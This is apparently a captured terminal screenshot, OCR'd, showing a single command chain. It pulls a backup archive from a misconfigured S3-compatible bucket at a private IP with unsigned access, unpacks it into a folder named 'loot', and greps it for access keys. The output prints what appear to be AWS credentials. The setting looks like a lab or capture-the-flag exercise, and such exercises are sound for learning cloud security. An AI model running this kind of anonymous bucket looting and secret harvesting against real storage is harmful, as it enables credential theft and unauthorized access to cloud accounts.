 File Edit View Search Terminal Help
ubuntu@client:~$ mkdir -p ~/loot && aws --endpoint-url http://172.33.0.30:9000 s3 cp s3://public-assets/backu
p/app-backup-20250811.tar.gz ~/loot/ --no-sign-request && tar -xzf ~/loot/app-backup-20250811.tar.gz -C ~/loo
t && grep -E "ACCESS_KEY|SECRET" ~/loot/app-config.env
download: s3://public-assets/backup/app-backup-20250811.tar.gz to loot/app-backup-20250811.tar.gz
AWS_ACCESS_KEY_ID=7399c8333612f487
AWS_SECRET_ACCESS_KEY=78f8117f2cb2d0039947ce0ce982c09d
ubuntu@client:~$